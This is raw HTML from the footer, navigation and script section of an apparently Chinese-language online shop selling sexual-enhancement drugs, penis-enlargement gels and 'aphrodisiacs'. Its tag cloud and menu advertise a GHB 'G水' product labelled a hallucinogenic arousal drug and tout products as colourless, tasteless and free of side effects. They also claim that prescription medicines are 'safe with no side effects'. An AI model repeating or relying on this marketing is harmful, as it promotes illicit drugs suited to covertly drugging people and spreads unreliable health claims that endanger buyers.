<a href="https://jpgww.com/product-tag/%e6%95%88%e6%9e%9c%e9%a1%af%e8%91%97%e5%ae%89%e5%85%a8%e7%84%a1%e5%89%af%e4%bd%9c%e7%94%a8/" class="tag-cloud-link tag-link-341 tag-link-position-23" style="font-size: 11.242105263158pt;" aria-label="效果顯著安全無副作用 (4 products)">效果顯著安全無副作用</a>
<a href="https://jpgww.com/product-tag/%e6%97%a5%e6%9c%ac%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e9%80%b2%e5%8f%a3/" class="tag-cloud-link tag-link-493 tag-link-position-24" style="font-size: 9.7684210526316pt;" aria-label="日本原裝正品進口 (3 products)">日本原裝正品進口</a>
<a href="https://jpgww.com/product-tag/%e6%97%a9%e6%b4%a9%e5%89%8b%e6%98%9f/" class="tag-cloud-link tag-link-85 tag-link-position-25" style="font-size: 11.242105263158pt;" aria-label="早洩剋星 (4 products)">早洩剋星</a>
<a href="https://jpgww.com/product-tag/%e6%a8%82%e5%a8%81%e5%a3%aflevitra%e5%a3%af%e9%99%bd%e8%97%a5/" class="tag-cloud-link tag-link-115 tag-link-position-26" style="font-size: 8pt;" aria-label="樂威壯Levitra壯陽藥 (2 products)">樂威壯Levitra壯陽藥</a>
<a href="https://jpgww.com/product-tag/%e6%b0%b4%e6%9e%9c%e5%91%b3%e5%a8%81%e8%80%8c%e9%8b%bc/" class="tag-cloud-link tag-link-147 tag-link-position-27" style="font-size: 8pt;" aria-label="水果味威而鋼 (2 products)">水果味威而鋼</a>
<a href="https://jpgww.com/product-tag/%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e5%8b%83%e8%b5%b7%e5%8a%9f%e8%83%bd%e9%9a%9c%e7%a4%99/" class="tag-cloud-link tag-link-173 tag-link-position-28" style="font-size: 13.452631578947pt;" aria-label="治療男性勃起功能障礙 (6 products)">治療男性勃起功能障礙</a>
<a href="https://jpgww.com/product-tag/%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e9%99%bd%e8%90%8e/" class="tag-cloud-link tag-link-208 tag-link-position-29" style="font-size: 9.7684210526316pt;" aria-label="治療男性陽萎 (3 products)">治療男性陽萎</a>
<a href="https://jpgww.com/product-tag/%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e9%99%bd%e8%90%8e%e6%97%a9%e6%b4%a9/" class="tag-cloud-link tag-link-171 tag-link-position-30" style="font-size: 17.873684210526pt;" aria-label="治療男性陽萎早洩 (13 products)">治療男性陽萎早洩</a>
<a href="https://jpgww.com/product-tag/%e6%b2%bb%e7%99%82%e9%99%bd%e8%90%8e%e6%97%a9%e6%b4%a9/" class="tag-cloud-link tag-link-98 tag-link-position-31" style="font-size: 11.242105263158pt;" aria-label="治療陽萎早洩 (4 products)">治療陽萎早洩</a>
<a href="https://jpgww.com/product-tag/%e7%84%a1%e8%89%b2%e7%84%a1%e5%91%b3%e7%84%a1%e5%89%af%e4%bd%9c%e7%94%a8/" class="tag-cloud-link tag-link-413 tag-link-position-32" style="font-size: 9.7684210526316pt;" aria-label="無色無味無副作用 (3 products)">無色無味無副作用</a>
<a href="https://jpgww.com/product-tag/%e7%94%b7%e6%80%a7%e4%bf%9d%e9%a4%8a%e5%9e%8b%e5%a3%af%e9%99%bd%e8%97%a5/" class="tag-cloud-link tag-link-142 tag-link-position-33" style="font-size: 8pt;" aria-label="男性保養型壯陽藥 (2 products)">男性保養型壯陽藥</a>
<a href="https://jpgww.com/product-tag/%e7%94%b7%e6%80%a7%e6%97%a9%e6%b4%a9%e5%89%8b%e6%98%9f/" class="tag-cloud-link tag-link-547 tag-link-position-34" style="font-size: 11.242105263158pt;" aria-label="男性早洩剋星 (4 products)">男性早洩剋星</a>
<a href="https://jpgww.com/product-tag/%e7%94%b7%e6%80%a7%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e5%a2%9e%e7%b2%97%e5%87%9d%e8%86%a0/" class="tag-cloud-link tag-link-339 tag-link-position-35" style="font-size: 9.7684210526316pt;" aria-label="男性陰莖增大增粗凝膠 (3 products)">男性陰莖增大增粗凝膠</a>
<a href="https://jpgww.com/product-tag/%e7%94%b7%e6%80%a7%e9%99%bd%e8%90%8e%e5%89%8b%e6%98%9f/" class="tag-cloud-link tag-link-118 tag-link-position-36" style="font-size: 8pt;" aria-label="男性陽萎剋星 (2 products)">男性陽萎剋星</a>
<a href="https://jpgww.com/product-tag/%e7%be%8e%e5%9c%8b%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e9%80%b2%e5%8f%a3/" class="tag-cloud-link tag-link-361 tag-link-position-37" style="font-size: 12.421052631579pt;" aria-label="美國原裝正品進口 (5 products)">美國原裝正品進口</a>
<a href="https://jpgww.com/product-tag/%e8%a3%9c%e8%85%8e%e5%a3%af%e9%99%bd/" class="tag-cloud-link tag-link-76 tag-link-position-38" style="font-size: 12.421052631579pt;" aria-label="補腎壯陽 (5 products)">補腎壯陽</a>
<a href="https://jpgww.com/product-tag/%e8%a6%8b%e6%95%88%e5%bf%ab%e6%95%88%e6%9e%9c%e5%bc%b7/" class="tag-cloud-link tag-link-116 tag-link-position-39" style="font-size: 8pt;" aria-label="見效快效果強 (2 products)">見效快效果強</a>
<a href="https://jpgww.com/product-tag/%e8%b5%b7%e6%95%88%e5%bf%ab%e6%95%88%e6%9e%9c%e5%bc%b7/" class="tag-cloud-link tag-link-139 tag-link-position-40" style="font-size: 13.452631578947pt;" aria-label="起效快效果強 (6 products)">起效快效果強</a>
<a href="https://jpgww.com/product-tag/%e8%b6%85%e5%bc%b7%e6%95%88%e6%9e%9c%e6%b2%bb%e7%99%82%e9%99%bd%e8%90%8e/" class="tag-cloud-link tag-link-81 tag-link-position-41" style="font-size: 9.7684210526316pt;" aria-label="超強效果治療陽萎 (3 products)">超強效果治療陽萎</a>
<a href="https://jpgww.com/product-tag/%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e5%a2%9e%e7%b2%97/" class="tag-cloud-link tag-link-112 tag-link-position-42" style="font-size: 8pt;" aria-label="陰莖增大增粗 (2 products)">陰莖增大增粗</a>
<a href="https://jpgww.com/product-tag/%e9%99%bd%e8%90%8e%e5%89%8b%e6%98%9f/" class="tag-cloud-link tag-link-117 tag-link-position-43" style="font-size: 12.421052631579pt;" aria-label="陽萎剋星 (5 products)">陽萎剋星</a>
<a href="https://jpgww.com/product-tag/%e9%a6%99%e6%b8%af%e6%98%a5%e8%97%a5/" class="tag-cloud-link tag-link-419 tag-link-position-44" style="font-size: 9.7684210526316pt;" aria-label="香港春藥 (3 products)">香港春藥</a>
<a href="https://jpgww.com/product-tag/%e9%a6%99%e6%b8%af%e6%98%a5%e8%97%a5%e5%aa%9a%e8%97%a5/" class="tag-cloud-link tag-link-425 tag-link-position-45" style="font-size: 9.7684210526316pt;" aria-label="香港春藥媚藥 (3 products)">香港春藥媚藥</a></div></div>						</div>
</aside><!-- .footer-sidebar -->
</div>
<div class="copyrights-wrapper copyrights-two-columns">
<div class="container">
<div class="min-footer">
<div class="col-left set-cont-mb-s reset-last-child">
性藥本鋪|男用壯陽藥|陰莖增大增粗|女用春藥媚藥|持久液|原裝正品販售															</div>
<div class="col-right set-cont-mb-s reset-last-child">
<img src="https://jpgww.com/wp-content/themes/woodmart/images/payments.png" alt="payments">
<div id='xznkfxt'></div>								</div>
</div>
</div>
</div>
</footer>
</div> <!-- end wrapper -->
<div class="wd-close-side"></div>
<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://jpgww.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" />
<input type="hidden" name="post_type" value="product">
<button type="submit" class="searchsubmit">
<span>
Search						</span>
</button>
</form>
<div class="search-results-wrapper">
<div class="wd-dropdown-results wd-scroll wd-dropdown">
<div class="wd-scroll-content"></div>
</div>
</div>
</div>
<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
<a href="#" rel="nofollow noopener">
<span class="nav-link-text">
Menu							</span>
</a>
</li>
<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
<a href="#" rel="nofollow noopener">
<span class="nav-link-text">
Categories							</span>
</a>
</li>
</ul>
<div class="create-nav-msg">Set your categories menu in Theme Settings -&gt; Header -&gt; Menu -&gt; Mobile menu (categories)</div>
<ul id="menu-mobile-navigation" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li id="menu-item-8444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8444 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://jpgww.com/" class="woodmart-nav-link"><span class="nav-link-text">首頁</span></a></li>
<li id="menu-item-10315" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10315 item-level-0" ><a href="https://jpgww.com/index.php/product/%e3%80%90%e5%8d%b0%e5%ba%a6%e8%b6%85%e7%b4%9a%e9%9b%99%e6%95%88%e5%b8%8c%e6%84%9b%e5%8a%9b%e3%80%91extra-super-tadarise%e5%8d%b0%e5%ba%a6%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81/" class="woodmart-nav-link"><span class="nav-link-text">印度藥推薦</span></a></li>
<li id="menu-item-10316" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10316 item-level-0" ><a href="https://jpgww.com/index.php/product/%e3%80%90%e6%97%a5%e6%9c%ac%e8%97%a4%e7%b4%a0%e3%80%91%e9%87%91%e6%a8%99%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e9%99%bd%e8%90%8e%e6%97%a9%e6%b4%a9%e7%94%b7%e6%80%a7/" class="woodmart-nav-link"><span class="nav-link-text">男性保健</span></a></li>
<li id="menu-item-10317" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10317 item-level-0" ><a href="https://jpgww.com/index.php/product/%e3%80%90%e7%8a%80%e5%88%a9%e5%a3%abcialis%e3%80%91%e5%8e%9f%e8%a3%9d%e6%ad%a3%e5%93%81%e6%b2%bb%e7%99%82%e7%94%b7%e6%80%a7%e9%99%bd%e8%90%8e%e5%8a%a9%e5%8b%83%e5%a2%9e%e7%a1%ac%e7%be%8e%e5%9c%8b/" class="woodmart-nav-link"><span class="nav-link-text">壯陽藥推薦</span></a></li>
<li id="menu-item-10318" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10318 item-level-0" ><a href="https://jpgww.com/index.php/product/%e3%80%90%e8%aa%bf%e6%83%85%e6%98%a5%e8%97%a5%e3%80%91%e4%b8%80%e6%bb%b4%e9%8a%b7%e9%ad%82%e5%bc%b7%e6%95%88%e5%82%ac%e6%83%85%e7%b8%ae%e9%99%b0%e9%a6%99%e6%b8%af%e5%ba%b7%e6%a9%8b%e7%94%9f%e7%89%a9/" class="woodmart-nav-link"><span class="nav-link-text">春藥推薦</span></a></li>
<li id="menu-item-10319" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10319 item-level-0" ><a href="https://jpgww.com/index.php/product/%e3%80%90%e5%82%ac%e6%83%85%e6%98%a5%e8%97%a5%e3%80%91%e9%a6%99%e6%b8%afghb%e9%a6%99%e6%b8%afg%e6%b0%b4%e5%82%ac%e6%83%85%e6%b0%b4%e5%bc%b7%e6%95%88%e5%82%ac%e6%83%85%e8%bf%b7%e5%b9%bb%e6%98%a5/" class="woodmart-nav-link"><span class="nav-link-text">迷幻催情</span></a></li>
<li id="menu-item-8401" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-8401 item-level-0" ><a href="https://jpgww.com/blog-%e6%80%a7%e8%97%a5%e6%9c%ac%e9%8b%aa%e7%94%b7%e7%94%a8%e5%a3%af%e9%99%bd%e8%97%a5%e9%99%b0%e8%8e%96%e5%a2%9e%e5%a4%a7%e5%a2%9e%e7%b2%97%e5%a5%b3%e7%94%a8%e6%98%a5%e8%97%a5%e5%aa%9a%e8%97%a5/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li id="menu-item-8402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8402 item-level-0" ><a href="https://jpgww.com/portfolio/" class="woodmart-nav-link"><span class="nav-link-text">文件夾</span></a></li>
<li id="menu-item-8414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8414 item-level-0" ><a href="https://jpgww.com/about-us-3/" class="woodmart-nav-link"><span class="nav-link-text">關於我們</span></a></li>
<li id="menu-item-8413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8413 item-level-0" ><a href="https://jpgww.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">聯繫我們</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://jpgww.com/wishlist/" class="woodmart-nav-link">
<span class="nav-link-text">Wishlist</span>
</a>
</li><li class="menu-item menu-item-compare wd-with-icon"><a href="https://jpgww.com/compare/">Compare</a></li><li class="menu-item  menu-item-account wd-with-icon"><a href="https://jpgww.com/my-account/">Login / Register</a></li></ul>
</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
<div class="wd-heading widget-heading">
<span class="title widget-title">Shopping cart</span>
<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
<a href="#" rel="nofollow">close</a>
</div>
</div>
<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
<div class="wd-sidebar-opener wd-not-on-shop wd-action-btn wd-style-icon">
<a href="#" rel="nofollow">
<span class="">
Sidebar					</span>
</a>
</div>
<!-- <link rel="stylesheet" id="wd-header-search-fullscreen-css" href="https://jpgww.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css?ver=6.5.3" type="text/css" media="all" /> --> 						<!-- <link rel="stylesheet" id="wd-header-search-fullscreen-1-css" href="https://jpgww.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css?ver=6.5.3" type="text/css" media="all" /> --> 						<div class="wd-search-full-screen wd-fill">
<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a aria-label="Close search form"></a></span>
<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://jpgww.com/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
<input type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" />
<input type="hidden" name="post_type" value="post">
<button type="submit" class="searchsubmit">
<span>
Search						</span>
</button>
</form>
<div class="wd-search-loader wd-fill"></div>
<div class="search-info-text"><span>Start typing to see posts you are looking for.</span></div>
<div class="search-results-wrapper">
<div class="wd-dropdown-results wd-scroll">
<div class="wd-scroll-content"></div>
</div>
</div>
</div>
<script>
window.RS_MODULES = window.RS_MODULES || {};
window.RS_MODULES.modules = window.RS_MODULES.modules || {};
window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
window.RS_MODULES.defered = true;
window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
window.RS_MODULES.type = 'compiled';
</script>
<script type="text/javascript">
(function () {
var c = document.body.className;
c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className = c;
})();
</script>
<script type="text/javascript">(function(n,t,c,d){if(t.getElementById(d)){return}var o=t.createElement('script');o.id=d;(o.async=!0),(o.src='https://cdn.buttonizer.io/embed.js'),(o.onload=function(){window.Buttonizer?window.Buttonizer.init(c):window.addEventListener('buttonizer_script_loaded',()=>window.Buttonizer.init(c))}),t.head.appendChild(o)})(window,document,'2a7ed28f-8edc-45c9-8cd0-68170e6d8249','buttonizer_script')</script><!-- <link rel='stylesheet' id='mediaelement-css' href='https://jpgww.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wp-mediaelement-css' href='https://jpgww.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='lwptoc-main-css' href='https://jpgww.com/wp-content/plugins/luckywp-table-of-contents/front/assets/main.min.css?ver=2.1.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='rs-plugin-settings-css' href='https://jpgww.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.25' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//jpgww.com/wp-content/cache/wpfc-minified/30ueuxtk/dr3tg.css" media="all"/>
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ff6432f8a0ae6b7ffb6e7c5eb2f961fe","fragment_name":"wc_fragments_ff6432f8a0ae6b7ffb6e7c5eb2f961fe","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jpgww.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=6.5.3" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/jpgww.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://jpgww.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.25" defer async id="revmin-js"></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://jpgww.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.62" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://jpgww.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.62-1705200760" id="ez-toc-js-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-includes/js/comment-reply.min.js?ver=6.7.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.6.6" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.6.6" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://jpgww.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u5206\u4eab\u5230 Facebook","shareOnTwitter":"\u5206\u4eab\u5230 Twitter","pinIt":"\u91d8\u4e0a","download":"Download","downloadImage":"\u4e0b\u8f09\u5716\u7247","fullscreen":"\u5168\u87a2\u5e55","zoom":"\u653e\u5927","share":"\u5206\u4eab","playVideo":"\u64ad\u653e\u5f71\u97f3","previous":"\u4e0a\u4e00\u5f35","next":"\u4e0b\u4e00\u5f35","close":"\u95dc\u9589"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u624b\u6a5f","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u5e73\u677f","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.6.6","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"e_import_export":true,"additional_custom_breakpoints":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/jpgww.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":10650,"title":"%E7%BE%8E%E5%9C%8BViagra%E8%90%AC%E8%89%BE%E5%8F%AF%E6%B2%BB%E7%99%82%E7%94%B7%E6%80%A7%E9%99%BD%E7%97%BF%E7%9A%84%E6%95%88%E6%9E%9C%E6%80%8E%E9%BA%BC%E6%A8%A3%EF%BC%9F%20%E2%80%93%20%E6%80%A7%E8%97%A5%E6%9C%AC%E9%8B%AA%7C%E7%94%B7%E7%94%A8%E5%A3%AF%E9%99%BD%E8%97%A5%7C%E9%99%B0%E8%8E%96%E5%A2%9E%E5%A4%A7%E5%A2%9E%E7%B2%97%7C%E5%A5%B3%E7%94%A8%E6%98%A5%E8%97%A5%E5%AA%9A%E8%97%A5%7C%E6%8C%81%E4%B9%85%E6%B6%B2%7C%E5%8E%9F%E8%A3%9D%E6%AD%A3%E5%93%81%E8%B2%A9%E5%94%AE","excerpt":"","featuredImage":"https:\/\/jpgww.com\/wp-content\/uploads\/2022\/08\/91115764_109714457180673_8449932578248730325_n-823x1024-1-643x800.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://jpgww.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.6.6" id="elementor-frontend-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_7ffb469c81f9cb8fcd7743cb6ac71a92","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/jpgww.com\/cart\/","ajaxurl":"https:\/\/jpgww.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"thumbs_slider":{"items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/jpgww.com\/","shop_url":"https:\/\/jpgww.com\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_ff6432f8a0ae6b7ffb6e7c5eb2f961fe","fragment_name":"wc_fragments_ff6432f8a0ae6b7ffb6e7c5eb2f961fe","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" 